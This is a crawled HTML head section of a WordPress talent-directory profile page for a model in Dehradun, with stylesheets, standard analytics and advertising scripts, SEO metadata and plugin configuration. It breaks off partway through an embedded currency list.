

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/meenupallav/
body_size: 41371
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260120135817">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Meenu Pallav, Model In Dehradun - Uttarakhand | Dazzlerr - Connecting Talent</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/meenupallav/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Meenu Pallav, Model In Dehradun - Uttarakhand | Dazzlerr - Connecting Talent" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/meenupallav/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Meenu Pallav, Model In Dehradun - Uttarakhand | Dazzlerr - Connecting Talent" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Meenu Pallav, Model In Dehradun - Uttarakhand | Dazzlerr - Connecting Talent","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1&#038;cache=1768917498' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.1&#038;cache=1768917498' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.1&#038;cache=1768917498' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.1&#038;cache=1768917498' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1768917498" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1768917498" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"ffd1e4a146","ticket_status_nonce":"b9351aa7d4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian 